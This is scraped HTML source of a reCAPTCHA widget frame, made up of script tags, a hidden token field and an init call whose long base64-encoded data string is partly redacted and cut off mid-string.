<script nonce="h5dPt-uouTAT4Caan14fLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h5dPt-uouTAT4Caan14fLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h5dPt-uouTAT4Caan14fLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrSfDvsOowqLDpVZ+eMOswpEzPMKcwpDCvkddCF/[base64]/DulAbw4JzZ3k0w55lwp0Vw4QjHMKadTHDscOPRAHDt33CqArDgMKAVCgLw6nChMOAcCrDgcKMc8KTwqIYTMOjw705f29jVz8SwpHCt8OkV8K5w6bDscOWYcOJw4pKM8OXBVzCvW/Dk1HCnMKewp/[base64]/CpcKOAsKqw4jDkBTCkD3DscOOHT0YwrvDuMO2dj0bw4lRwrEpL8OEwrJGP8KPwoPDoznChxAzFMK+w7/CowVjw7/CrgRlw5NFw4wIw7YtImbDjxXCom7DhcOHVcO3D8Kyw47Cr8KxwrE+wqPDscK2MMOtw5hRw5JCUTskCAQ0wqTCk8KcDCXDhcKYWcKdM8KcC0/Ck8OxwpLDjEQsewbDjsKKUcOowqc4TArDu1pvwqfDqSjCok/DosOKQcO1TELDlR7Cgw3DhcO9w5jCscOHwrjDqjk5wqzDvsKFLsOLw49JU8KKYsKrw60iAMKNwqlYecKcw73Crg0UKhXChcO2YDp5w7NZw7rCrcKhM8KawoJHw6LCqMOkF3c+CcKHC8Oawq/CqVLChcKgw7TCssOKEMOGwozDl8KdCifCgMKQFcODwoEDFx00IsOPw5xfN8OuwoPChD7Dl8KeZwrDinzDqMKCEcKyw4DDiMKyw4UUw5sbw6MWw7YRwpXDoUdWw7/DosOhcWtxw6wvwo1Aw6Juw6YrPsKJwofClyVYNcKhAsO5w6TDpcKtFTXCvl/Co8OMMMKQeGXCkcOJwrzDssOyZ37DmW8awoIBw47CvQsLwroKaTnDjsKPGMOcwq/CsjlpwrU7DSfCoBDCljUYMsKjJTXDqTnDt1fDjMK7XcKOSWrDr8OVPyYAXMKYdlPCmcK+ZMOPQcODwpNhRg3DkMKzAsOTNMOvwqTDgcKPwq7DglvCr2ozBMOBSE/[base64]/CXTCkUnCrX9ACcO9cMOSMXN7OVfDpmIRw488wprDgX46w54aw71cKCvCq8KXwovDkcOkXMOhH8OMaVDDoGbCrn/ClsK5HCvCtsKwKR0/w4rClVrCncK2woPDrjLCkQoCwqxEFMOhb1VhwostJATChcKgw7s8woM5bHPDvFhow401wpnDsUjDh8KGw5lfDSfDsHzCicKbDsK/w5xQw70GF8OFwqbCtBTDhEHDisO8QsKdTGTDmUQgDsOfZBUkwp3DqcOafB3CrsKWw4FgHx/[base64]/CuyFew4otw6rCpsOewp/Ck3p9cDzDvkjDhcKDAMKyEiBvGDYYXMK8wq1VwpPCmlMkw6FuwrdJGWF9w5cOFSnCjUrDozJbwpVuw7jCi8KFdcKRHCwiwpTCi8OaE1Nywo4cw5ZfXQLDncOww7c0W8OXwqnDgB5eH8O4wp7DkGNowop3JcOPenXCpE/CscOnw7Bmw5vCisKOwrTCucKRUn7DosKBwp4vGsO/wpzDoS0hwrUGFTUGwqpyw5zDrsOWTgAWw4ZKw7bDq8KnN8Krw7pHw6ATKMKuwqINwrvDgjNNDiBHwqVpw4fDmMKxwoXCo01dwo9Pw6jDjWfDmcOdwr0wQsOrExDCtUMiWkrDisOaCsKuw4lMfGbCpxE8bsOpw4jCvcKbw7/CosKxwrPCjsOYDCrCkMKmX8KFw7nCpzZPK8Oew6zCoMKJwo7ClH7Co8OAOQNWbcOmFMKjUSUyZcOhKlzCoMKFCxY/w64bcG1TwoHCjcOEw4jCscOEHhocwqctwqZgw7/Dvw0HwqYswoHCpcOtfMKhw7HCsHjCmsO2Nx0UIcK6w5rCiWEDdCHDnk/CqSVQwo/[base64]/Cs3Ybe8KQwqvDvyo6LyjCvcKFwqdLbmEiwo/DuDjDlmRbClgsw6HDtxwxamFEdSTDokdQw5LDrA/CvRjChMKWwr7DrE05woRAZMOdw6TDncKQw5DDnGNbw6lGw5rDhcKAB3EFwpfDtsOJwoLCnF/ClsOwCS9Uwp1QZAlKw6fDgRIcw7gHwowuR8O/[base64]/DgsKbXhLDuHLCgcOEw6YJw4HDo8OdwoopccK/w4cJwqbCumrCisOQwosKRcO0bQHDjsOuSxxAwrxIRjLDjsK+w57DqcO4wqUpX8KgYgUow6QOwq9Kw73DjH02BcOww4nDssO6w6bCmcKMwpzDqgZOwr3CjcOZw4cmCsKhwpJww5DDryXCqMK8wpfCsUAxw6pIwpHCvw3ClsO8wqdgYcO/wr3DoMODUA/[base64]/DusKlwokACl3CucOjwrkCQFZuw6sVwpdIJMKLcCPCkcOPw5jCmgQiE8OgwoYOwrU3dcK6CsOaw6RGE38ZAMKMwq/CtyrCsT0ewokQw7rCvsKaw6s/fxTCpmN9wpECw7PDqMO+PXAwwrDCklQnAyckw5HDhsKOS8Ovw5TDr8OEwr/DtcKvwoYjwp8DFThmD8OWwo/DpgcRw4rDt8OPScOGw4DDicKswonDtcOQwpPDkMKrwoPCoQfDlGPCmcK5wq1bWsOcwrYqMnjDvEwtABDDnMOjWcKNcsKTw73DlSt1eMK2J0nDlsKtfsOLwp9vw5Jewq8kJcOcwrt5T8OraCxhwotbw5vDrR/DhBwpAX3DjH7DqTUQw5sVwonDlEgEwq7CmMKgwqs5VG7DrEnCsMO3D3PCicOCw7UgbMOYwpzDhWMkw4lWw6TChcObw7oow7BnGnTCrzA9w61+wqvDlcOdH0bCom09GljCq8OwwpUAwqTCuQbDh8K0wq7CkcOdegEXwoYfw7kgDsK9a8Kww5fDvcOQwr/CscKLw4QecB/CvHF8cU1yw5p0LMKLwqAIwrdiw5jDlsKSQMO/JBnCnkLDpEzDvMO0aVlKw5HCrMKXD3rDv1U4wpDCssKow5jDgkgowpQRLEzCo8ODwrdcwo1ywql/woLCoi/DrMO3IiHDglxTHSzDo8Krw67CmsK6aVZXw7bDh8Ofwp96w6Mzw4pDOjHDsm3DtMKIwp7DrsK7w7Mhw5jCgUfCgixFw6fDnsKpS0B4wppHwrXCiDsTK8OZecONCsOoTsOzw6bDh37Ds8Kww7TDq01PLsOlH8KiEzbDuFp3fcK1C8KOw7/DhCMNAynCkMK4wqXDl8OzwqUcDFvCmTHCjwIZN2U4wo1OIMKuw4nDrcKYw5/ChcOqw6vDqcKLMcKewrExKMKEfx86cVfDv8Oqw5s/wrUdwq4recOhwozDkBdVwqAmfVhZwqp/w6NPAcK0acOBw5zCjcOyw7JRw7/Cm8OTwqzDiMO1ZxvDnlrDlD4zLTZRImnCv8OFWMK0e8KdSMOIP8Oze8OcccOpw57DsCoDbcKzSE0IwqXCmTTCqsOZwqjCuCPDhxE4w6QRwqHCvlsiwrjCtMKnwpvDhk3DslDDvx/Csm8awqzChUY2aMKeWSPCl8OyHsKJwqzCuBYqS8KpFUDCp2zCrhE8w4dXw6LCsj7DvV7DrWTDmnx5CMOEGMKdZcOEeWbDp8Obwpxvw7XDmcOVwrDClsOQwp3Dn8Oyw7LCosKsw7YpMw1tF13DvcKLNm0rwrMiw6xxw4DCgwvDvsOBLX3CqD/CiFPCj102QwPDrSYLXRocwqQFw7sFZSvDuMOxw7jDr8OKLTdpw6hyNcKpw71IwrYDW8KCw4jDmU82w5tlwpbDkBBLw6t3wo3DjzHDrEXCtcOKw4PCn8KXP8OKwqnDjC8Swpc5wp9FwqtDe8O1w7hNT2BKCi/Do0zCm8O2wq3CjD/[base64]/wrFyazTDgRjDrcOvSMOcbcOawr7DnEM3B8OXDMO7wp1gwoMIw4lEw7VaAsO/b1TCgldLw5I6PyZ0ClvDl8KUwoQ9NsOHwr/DmMO6w7J3YQZaMsObw4xIwoV2JggmQV3Cv8KkAnTDoMO0w5VYEwjCnsKdwpXCjlXDggnDscKOGGfDgANLKmnDrMO1wozCusKvfsOrPEBqwrA9w6HCjMOzwrHDvTMZfH97XC5Lw5gXwpM/[base64]/RQ3Cil/[base64]/CsAvCncKUwrLDsXvDlm3CuMOnw53DgcKVBcOZEsKew4FcOMKewqUvw7TCosKGecKSwqPDrmoswqTDlSRVw6dEwqbCizUqwo/DscKLw4laLMKVfsO+VmzChg9OCT4rHMOHdsK9w61aJ1bCkgvCly3CqMOAwrbDvFkAwqzDmi7CmArCt8K7T8OEc8Krwq/DjcOxScOew7nCnsKjHsKfw6xNw6cqAcKDacK2V8OxwpILVFzCnsO0w77DrV54FEHDncOPfsKDwp9/NMOnw6vDiMK2w4fCrMObwp3DqB3CpcK7GMOFI8KTA8O7w6Q6ScO/[base64]/JgJkV0dmwq7Cj8OGOUPDvQVIw57Cq3NZwpnDt8O7fnHCiQLDsCPCgTnCicKLQsKOw6UfBMK5WcOEw58JT8KPwr58QMKuw4dReyXDlMKdUcO5w6t2wpJ3EMK/w5TDvsOxwpXCmsKkWRhWa1xGwowrV0vCi3lXw67CpkouWGvDucKnN0sJYHXDvMOsw5o0w5rDoWzDs3fDsz/CkcKYUkchEnsgN2giWsK7wqlrPBcvdMOBdsOuN8Orw7kTX0YQTglFworDn8O/WFQbJzHDj8Kewr0Xw5/DhSd1w44WXgIZUcKUwqEEFsK9OXxBw7zDucKcw7EDwrkdwokNEsOpw77Cs8OCOMO8TnBOwoXCh8Oww5HDmG3DmxzCn8KqHsOVOlkfw5fDg8Kxwr4tUFV4wq3DgHnDtsOnWcKPwrhISzzDpTzCqU5mwqxqGDJPw6oKw6HDl8OfP1bCtHzCjcOsYT/CoA7DpsOswrtYwqfDi8OGE2jDgE08ECXDrMOmwqHDuMOpwqBYcMOOOMKIwo1EHSo/e8Olw4EAw5x+TkgiCWkOR8OBwo4oYSAkbFrCnsOrI8Okw5vDtEDDv8K/SDHCnhHClC5CccOow7oSw4jCpsKUwqRfw65Nw4RpCXoRFn0CEHbCsMO8QsKSQjEWK8O6wr8dGMO9wptIccKJDQBPwotUKcO3wojCuMOTXRY9wrJOw6jCjzfCp8Kxw55OByLCpMKXw6rCqGlEAMKUwqDDvGbDp8Khw5Usw6lTGg/Du8Kww7zDmW3CvcKMVMOZNzB0wqrCoQ45ZmAwwrVdwpTCq8KQwoTDv8OKwrXDsmbCucKMw6AGw60Xw4QoMsKCw7LCv2TClhPCnD8eBsKhHcK2ImoVw4AZasOswpMuwoVib8Kfw6UywrlEYsOMw4lXOcOwPcOew6ESwrIddcOww4JiPABQLndcw7NiPU/DjA9dw6PCpBjDlMKQck7ClsKWwrDCg8OiwqAEw51+fwRhJAlxMcK4wrs7QU41wrp4BMKDwpPDocK3WxLDvcOKw4VHL1/[base64]/w6QAwo0ifcOJwoU1J3VldcKvbj7DuzXCucOIwrg9wqE1w67DjmbCnkpZdWQ7VcOEw7/CpMOEwptveEsEw7kQBQzDp3ZCfXcewpAfwpcgFcKLMcKLNzvCisK2dsKWWMKyZEbDt3QyOxAnw6IPw7MxbnwaGgAHw5vClsKKLMO0w6XCk8KIWsKVwpzCrx45ecKswpYCwopySHvCik/[base64]/[base64]/ClCzCm8KbTW4XPMKCwpvDujZLwp5gUMKGD8OofAHCunpMJkLCtTFnw7UaecKQKMK+w6jCs1XCuiDDpsKLTsOowrLCkW/[base64]/w7DCq8K8PsKdw70qw7InR8O6aUDCgcObwqNuw4jCj8Kaw7bDk8O1PAfDrsOUMRnCmXbCqxjCtMKewqgqQsOWDkN4EQ5qF0oyw5HCnX4cw7LDmE/DhcOfw5g3w7rCu34RDBvDhH86G2/Dnjc7w7gqKxHCl8O4wpvCtAJWw4VCw6LDqMOdwqHCl1LDscOTwoYyw6HCo8Ojd8OFLBgGw511PcKSecKfTDloSMKWwqnCsi/CnVx7w4pvEsOYw7XChcOTwr8eRsOYworDnkDCry8kfzVEw6dpET7Ds8Kdw6MTKWlOVmMvwq1Sw55HB8OzEhFbwq8mw4BtWSHDlMO8wpxKw6vDgVl/ccOlel0/RMOhw4zDs8OjIsODOsO3RMK8w5U5CzJ+wp1NPUHCggbDucKVwro+wpEWwpQ7B37ClcKhJxAew4nDgcOYwrl1wo/[base64]/[base64]/w7XDucOtw7pKwp7ChcOXS2Yzb8KlD8O9MXEZwoLDpMO/B8O5WBVLw7PCuWDDoHAHFsOzcHNBw4PDnsKNw6zDrHxZwrQrwoPDjlHCqS/DssOMwq3CtSlfU8KZwozDjQnCkT4/[base64]/CtcOiZCDCoEdYZcK8woDCuRnCiGBFc3/[base64]/CnRHChitJChTCq8O9NcKdwpjDkyfDs3wXw4ROwpHCuh/DnjvCscOgDsOgwrg7D27Cs8OWSsKBZMOMAsO+CcOeTMKYw43DtgRGw7NgI3g1wpIMwoVYM3McKMK1PcOQw77DksKfLHTClmtPZgXClQ3CoGXDvcKcOcOLCmLDuzBrV8K3wq/[base64]/DgMO/wrvCqMOnesKtwqfDrsOdwrPDv1p/ZgvCl8ObRMONwplBd2N7w5FqCkTDo8OHw7bDkMO/D0HCthTDt0LCv8OgwosoQDHDnMOhw657w6HDjGYAF8Khw7VQIwPCs3JrwpnChsOoNsKncMKdw54/TcOtw7/DrMOiw79rbMKKw6PDnAV/c8KEwrDCtA7CksKVcVNVfcKbDsOvw5RpJsKlwpkxfSE4wrEDwqQkw6fCqT3DtMK/HGc+w5sZw4xcwoAhw4RzAMKGc8O6RcOzwoYFw4QZwqrDq3h7wo1pw67Cmy/ChCEeWgxFw5Z9NcKXwpTCoMO9w5TDjsOrw7I1wqwyw4w0w60fw5HCknjCoMKOJcKwRypqW8Kew5U8e8OocSFYPcKRdEHCsk8vwr19ZsKbBlzDpTfCgMKyM8Obw4HDjyXDljPDll5Ka8KvwpXDngNcG3/CpMKwa8KAw49zw4NHw5PCpMOTHkYRImdUC8OTU8OTJcOoFcONUzY8Ezxpw5k8PcKCRsOTbcOlwqbCg8Opw7x1w7zClT4Hw6s0w7PCqMKCdcKpEWA8wpvDpSMuZgtgOgl6w6ddbsOPw63DsyTDhnnCtUYADcOFK8Krw7/DmsOqXhjDscOJWkXDvMKJOcOoDyVsJsOjwpfDsMKRwpvCuS/CqsKTTsK6w5rDnMOqPMKGGMO1w5t+PUUgw6LCogHCu8OpS2XDk3TCkXATw6nDqy5JAcKEwonCnlTCmk18w41KwoXCsWfCgU3Do3TDpMK+CMOTw78SeMOiKAvDocOUw47CrysMJcKTwpzDuVfDjWobMsOEdGzCncOKa1vCvG/DgMKESsOMwpJTJ3PCuxbCrBd/w6rDkUvDjsOZwokRHRJsQUZoFhkRGMOSw5M7UUXDisOHw7/DhsOQw4jDmnzCv8KYw7/DssOOw6gTbmrDmnYIw5HDssOND8Osw4nDgBXCrlw2wocnwqNsUsODwojCpMO+TT5SCSTDpD5zw6rDjMKMw4EnS1/[base64]/CoEpKw54YGMKLKzAQd1UsW8O2wpjDk8O9wqXDicOiw7diw4d+ZCjCp8KVd07DjANdwrw4LsKTw67DjMKOw5zClsKvwpMKwr0pw4/[base64]/DmcOnO8KDFSzCgk/Dl8OdwrfCuMO3w77DksKTXcOEw7hwVnlEA2XDgsOaHMOPwrRyw5gEw4jDksKWw4sXwqrDnsKrb8OHw51pw5w9DcOedh/ColPDhUNOw6bCjsKADQHClwFMOGfCmsKQM8OSwpdbw6bCuMOWPwJ8CMOrGFVGZsOifXzDnT5Pw4nCqi1CwobCjAnClxQCwrYjwqfDtcK8wq/CsgtkW8OUQsKZSStdGBHChBLCrMKHwpjDtHdJw67Dl8KKL8KqG8OoCsK3wpnCgFDDlsOrw6dNw7dpwpvCngjCpRscD8Oyw7XCncKNwoUJRsOiwr/CkMOEGEjDtF/DjArDp303c1fCmMONwohtBmDDhVtMNEMvwoJmw63DtSt0Y8K9w716fsOiaTkuw50fasKVwr9awrBTDllAV8OBwrZCdFvCrsKAFsKyw4kAGsO/wqswcy7Dr2zCk0nDqFDCgG9Aw5V2SsOhwpg7w7EsakfCtMOsCMKRw7jDilnDkDVKw7HDtzPDj1HCp8Obw7PCrzJNWErDrMOAw7lVw4hMU8KPaGjCr8KDwq7DtxoMAFXDtsOow6guHV/CrsO9wqRdw7PDv8OXcWElG8K8w5NRwqnDjcO0e8K3w7XCpsK1w4lFXHdvwpzCiDPCtcKgwrHDuMKTNsONwrDCvi4pw5XCvWJDwoHCvU5ywp8twq3ChWZywrZkw5rCisKdJjTCtnrDnjbDrF9Hw4/DkEjCvQLDq2HDpMKRwpDCgwUdYcOvw4zDnTNYw7XDgAvCnn7Dl8KmOMOYeG3ChsKQw47DqkfCqD8pwpkawovDrcKMVcKacsKMKMOZwpB4wqxbwpMjw7UDw7zDvwjDtcKnwpPCsMKDw4XDnsO+wo1TJyXDhURMw6gcFcOFwqlvecOwYhoJwokEwrxvwpfDg1/ChlTDl33DjGsHeC1zNMK8UCDCk8Ovwrxcc8OwBsKUwofCmiDCmsKFCsOTw7FOwp54QFQIw6Vqw7YABcO4PsOxc0phwqLCosO3woDCmMOjHsOqw5/[base64]/DqFHDtW1qKlVpw7TDtGfDkwrChMO9KWjDssOtQR7CucK8FDgcAxRoH2hMDEnCrxV9w6xawrcYTcOkdcOAw5fDkzxLbsOpAGvDrMKiw5LCmsKowpXDk8O1wo7DrQzCrsO6BcOZwqISwpjCuGzDj2/Dtm8Cwp1lFsO+VlbCmMKuw6plTMKkBGjDug8Ew5PDsMOfU8KDwqlCJ8OmwpRzf8Oww68TLcKpDMOiJAxwwonDhQbDhMKTNcKTw7HDv8O8woZgwp7CkFLCrcKzw5HCiFXDkMKQwoFRw4HDoBZRw49+IF7CoMKDwo3CuHAURcK0HcO0JBQnER3Dv8Kzw5rCrcKKwrV9wq/Dk8O7dBgLw7/CvD/ChcOdwrI6SsO5wpLDjcKELQLDkMKEVHTCoDo8w7nDkAYbw7liwr8Aw7F7w6DDr8OJF8Kzw5JOTEw6VMK0w5ERwpdPQWZLAjPCkXDClmspw6bDqz80Dnkaw4IfwozDl8O+DcKyw4zCocKTL8O/KMOowrMAw6vCj0l2w51XwrxNTcO7w4rClcK4aFfCp8KTw5pTJMKkwqHCkMKcVMO4wrJ8Nm/Dq284w4zCrjTDjMOZK8OEKjxcw6HCggMEwqx5FcO/G2XDksKNw7wOwozCq8K/dMOzw7YULcK8IMOxw6A0w7lcw6fCjMOdwowJw5HCg8KEwoTDgsKGPsOPw6QKTkt/S8KmUHLCkWLCpGzDj8KVU2sFwqdXw7QLw7PCqypsw6XCpcK/[base64]/w54tT0EmJsOnawvCuwJwAMK8w6B8Xz5swpjCs17CqsKmHMOuwr3DuCjDhcOsw53DiT8Dw4HDkT3DtsOVwq1QSMKUacKNw4zDo05sJcK9w7s1LsOTw6tewqNZelNQwrrDlMOTwpA5VcKIw73CljNMfMOsw7YPLMK8wqB3PsOUwrHCtUHChcOgTcORLX/DtQMWw7XCgmzDsmMPw4Z+RixRdz9jw71LYT1bw6/[base64]/CsULDmgAxw6oZw5ZLwpnCpBAcw6wrwoBow4LCosKkwpJZFSp4HF4vVVjCnTvCu8O8wqY4w6lLG8Kbwqd9aWN9w58Gwo/Dr8KOwoQ1O1bDhsOtB8OjNMO/[base64]/wq8GwrzCuS3Dtgs5wpLDoVrCkR3CnMOHw7A4F1oZw6NMasKTRcKIwrTCkmDClj/CqBvCgMOaw5bDmcKKWMOtVcOww6F1w4kYDmF/ZMOEIsOowpsVSldhME4YasKxaS16SAfDnsKNwp84wpMHCwzDj8OEZsKEK8Knw7/CtMKWNDFPw4TCplRmwpsZUMKOFMKYw5zDu1/[base64]/DjhxkZEbDtQLCisK6w4TDjsO6w5UOcEnDlcK9w7DDrH1UwoI5AsKYw7fDvTHCswxhFMOdw74bHFsHB8O4H8KYADLDqFzCo0Ujw5LDniNcw6HCjl1Swp/CjjwceSAmNEzChMK/HDFqLcK5WBBdwrhaL3EXAnQiNEUcwrTDg8OjwqbCtnnDlR4wwqErw7fDuEfClcOOwrk7KAMBecO6w4XDnkxow5zCrcKNeVHDisObHMK0wq4FwpfDozkbTRgAHW/Cr1N0UcObwq0nw4h4w59bwrbCscKYw45qbw4nRMKTwpF8ecKeIsOkHhrCpWACw4zDhl/[base64]/CmUoDwpFrwq7Ctm9YczttwobCrD4QcVoVKcO/EMO9w7tmw6zDhDrCozt1w63CnDMuw4vCnl47MsOTwp9qw73DgsOow6DCs8KKccOWw47DjV8vw4ZXwpRANsKEKMKwwpkvUsOvwqogwqwzbcOgw7I8Mx/[base64]/[base64]/[base64]/ClsKBw43DiMK2wo/ChBELw5NMwq3DvyzDn8K7aW1weWk9w5wZZMKtw74tIyzDjMKRwovDvno+A8KODMKew50Cw4h0IcK3OUfDmgBKZcOmw7h1wr86SFNIwpwIb33Cpi7Dk8OBw4IJFcO6R1/DqMKxw6/[base64]/U8OyEMKiUcKdLMO2w4wrw6TCqnoxBGrCg3zCqVLDh1ZMC8O/[base64]/Enh9w5g8wovDqsKDw5fDvUI5esKOw4rDqjJJwozCoMOvRcO9EUvDuHDCjxbCsMKlDWTCpcO8K8KCw6BpDjxpNVLDqsO/YW3DjB40fy5ke0HCqVfDlsKHJ8OQKcKgVH/DmhbCgCrDrFRKw7wtQcO7Y8OVwrPCtUIVTSjCncKFHhB2w6pYwqUgw4QeQR0gwql4IlTCvHXDs0BVw4TCiMKPwod0w7DDrcO+OVE3UsOBQMO+wrhPRcOJw7JjJngRw63CgxMaR8OhVsK4NMOrwqUWOcKAw7/CqSkiOgQCesObBsOTw5EWK1PDlFgIEcOPwoXCl3XDpTJQwoXDtTrDicK5w43DhBI4XXlbDMO9wqASG8K8wqzDu8O5wq/DngF/w69zcXxuMMOlw67CmGgYfMKnw6LCqllpE3/[base64]/DgMKywpLClMOwF8ORZsKwMnDDjHLCgsOtw7PDjsKKORjCusO1TsKjwrXDnz7DpsOlU8KQD0ZRawQnI8KbwqnCqHHDuMOZEMOcw7nCmzzDo8KQwop/wrt5w75TEMKeLgrDhcKGw5HCqcOfw5gyw7QCITnClUsaXcKWw7bCsWLDhMOZecOkb8Kiw65kw7/DsSnDihJ+a8KtTcOnF1FVFMKvIsOdwrYRacOVQErCkcKGw6fDpsONSXfDkBIWC8KfdnvDqsO+w5hew4BiIwA2RsKhBcKVw4zCjcO0w4TCicOSw5DCi1zDi8Kyw61dASTDiE/CucKJX8OIw6TDk0FGw6rDtwogwpzDnnvDtCAhWcOmwqwAw5NXw4XCscO+w5rCoHhKfznCsMO/ZUR/[base64]/[base64]/EsO8TmjDp1p2BE9jwql6eMK3b0bCo27DnEUrbTbDosODwrYkYSvCj3DDhTLDv8OvFcK+ZsOywqwlH8KRf8OQw6UPw7/[base64]/DpMKSwoXCgMOfw653QMKHwoI8Bm4Cwp/[base64]/CrSbDv8KsVcOww7ZKMC4/F8KEwqzDlCXChEB1KsO7w7vCu8OzwoXDkcKVBMOKw6vDgR/CucOowozDqEUfBMOjw5dOwpwZw7lHwp4SwrZXwqJyGn9SPsKOb8Kww4RgRMO2worDmMKZw4fDusKcWcKSNwXDu8K2TjJCCcOQeRzDj8KvZ8OzMChkTMOuImZPwpTDpiQAdsK8w6QLw4LCocOSwr3CocKjwpjCuDXCvwbCjMOzf3VEVQh/wqHCk2LCiEfCuQjDs8KBw5gDwqwdw6JoXkR0ej7CjHokw7A/w6xpwoTDqzfDuXPDqMKiPQhYw4TDhMKbw4XCmFzDqMKIfsOxwoB2wrkJARNYZ8KnwrPDosOyworCtcKBGMOeYD/CvDR6wobCjcOKN8KmwpFPwpt+FMOUw7pafGfDusOYw7Fda8K7MznCscOzdyZpV3wETEzCo3o7EkfDsMKCIF17RcOrYsKqw6LChjTDtMOSw48/w4LClzDChsKsCUTDncOAWcK1EHjDi0zDmlV9woQ5w4x9wrXCuWPDnMKKc1bCl8ORP2PDrzPDk2kow7rDgg8ywq8Dw7XDm2UGwpwJRsKAKMKvworDvxUDw43CgsOqWsK8wqUuw5wkwqDDuRYjNQ7ConzCo8Oww4TCj0fCt0QyY18jLMKTwodUwq/DncKxwp3Dm1/[base64]/CgzbDqV9dw7LDngHDhMKYw7oBdcKwwqTDpGvCjnrDgsKnwr4rWh8dw5EFwpAQe8OFWcOXwrvCjw/CgXrDgMOfSjgxJMKEwoLCn8OSwrrDjcK+PGIyfCLClAHDocKhcywGW8KtJMOkw4DDnsKNEsKSw6lUQsKow70YHcO3wqbClB5ow7HCrcKFVcOZwqIBw5VjworCg8OTZsOOwrxcw47CqcO1EnbDgBFUw7DCksO5bjnCmXzChMKzRMOIAFXDgMOMR8O/HEg+wo0lH8KJfXs8woQQcwg3wo4JwoZbB8KJJ8OHw4QaWVDDjgfCph09w6HDosKmwpIVZMKOw5/[base64]/ClHU/X3bCvFHCtMKpK8ORJ8Kdwr/Cq8OSwrB0P8KdwrIPalLDvcK3IRLCrCJbNkDDl8Otw7/DqsOdw6cmwp7Cq8K0w7ZQw7lLw6kew5bDqnxKw6NvwpoMw7AGasK9cMKJRMKVw74GM8KgwpdqV8O2w5sUwqxIwplGw6HCocOBL8K9w6fDlA0Sw7kpw4RCR1Fhw4DDn8OrwqXDrgrDnsOuNcOJwpo1dsOCw6IlVmzCkcKYwonCpB/DhMKCG8Kqw6vDi1/[base64]/[base64]/Ds3I3XR3CmcOcwrQ7XcODw4/Cj8OHwpB/E1PDpEM8An4lJ8Ola0t1RB7ChsOCRnlcc1xtw4fDs8Ksw5rDosK8J040AMOTw48ewp1Gw4HDr8KRZEvDsyUpf8OLRWPCqMK4LUXDpsObHsKiw7pRwp3DhE7Dg1/CggTCl3XCnGHDksKQMTkiw5Z6wqokJsKDL8KiMjtJKizDmCTDtQnCk27CpnbClcKyw4B6w6TCq8KVOEPCuxXClMKefhvClVnDrcOpw70YCsK9IFV9w7fDlmDDizzDuMKgAcOgwqnDuA9GTmXCkBTDuX/CggJeYhbCucOIwoY3w6TCv8KtRT3ClBd7EEvDpsKSwrTDqG3DoMO5PhDCicOuLWFDw61iw4nDmcK0QF3DqMODLAocdcO4PAHDsBrDrMKuP3jCuHcWK8KKwq/CpMKWacOCw63CnypowoVDwpl1CQ7CqMO7I8KAw6wOYWs5Aj1+f8KzJCAeVH7DvWQKDDQiwq/Csx/DkcK7w7zDksKXwo0HIW/CkcKfw5EMGD7DtsOZUDkowowgVHhHEsOZw6zDtsKVw7Fww64xYQ/ChHh8K8KCwr1ke8Oxw7wSwoosS8Kuwq5wNj83wqZ4aMKgwpB8wrTCpsKHf2HClMKPXS4kw6Njw6RAWg3CqcOUM3jCqQYVSRcxdlFMwo1udz3DtgjDr8KODSk1CcKwMsK/wpZ5RQ7Dr17Ct1obw7IwUl7DgcOOwobDgm/DisOYUcOew7YFOmRPOUzDlGBEw6LDpMKJHgfDhsO9ESt4PcOtwqXDq8K/w4LCsDrCrsOmB0DCgMK+w6AvwqbCpCnCm8KdNsOvw6RlLUU4w5bCuR5TNgbDkQwnEScRw6FZw6TDnMOew6M7EiI7FjY4wojDsk7CtjluNMKSLQfDjcO0KiTDuBnDssK2GQBfWcOCw53DjmY9w7jDnMO5LMOLwr3Cm8Kmw6Jgw5bDvsKzEy7CphlUwpXCvcKYw5ZHcF/DkMOaasOEw6ghOcKPw6PCtcKRwp3CsMODLsKYwoHDgMKkMRldTRIUYE0Sw6kRVR5DKFQGK8KCCsOuRSnDicOgKRQTw7/DkjHChMKsPcOtJMOmwq/CkUssUDITw4dvF8KOw4wbLsOSw4PDnBXCn3MBw4vDlGZXw7tDAERowpTCs8OnN2vDlcKECMOiY8OvbMODw7vCv3XDlMKkDcOdJF/DsznCgsO+w6bDsw5qT8OzwoRuZipMeEvCkW46c8Khw4lwwqQvMGPCnWTCsEw6w41Ew5HDhcOrwqDDu8OGAhxdw5A7dMKBQngQD0PCrkheYipMwoo/[base64]/[base64]/[base64]/CllfCjMO5w4UBBMKgKsKNwpg3w4zCmcKCZMONwrgww4Vcwot3TEnCuRFbwpEJw5ocwozDrMOqAcOAwpzCmSg5w4YDbsOEGG3CgRtmw7UTFRhsworClwBKVsKbNcKIYcKWV8KpZUHCqCnDu8OxHcKGBhLCtFTDscOsEMK7w5tWWsKcf8K4w7XCncKnwrE/YMKfwqfDki/CusOAwr7Dm8OKBFY7ESHDkkHDgwZQC8KgIlDDmsKFwrVMPAc4w4TCg8O1V2nCmDhHw7XCjx1HaMK5esOGw4xCwptXTwNOwojCuQnCqcKbADcJfx8gHWHCscK6DzjDmCrCvkUgZMOJw5TCgcKYDRp9w64wwqHCq2g0cV/DrEkVwplbwoVmcm0ONMOzw7fCkcKZwoUiw4zDj8KRNAnCoMO/wrJkwpXCk2PCrcKfHRTCv8KVw6Zow5Q3wrjClcOtwqw1w63ClEPDisOlwqtDNEnCpMK7PFzCnU1sYWnCrMKpdsKGFMK+w5N3NMKww6RafTN3PyTCgio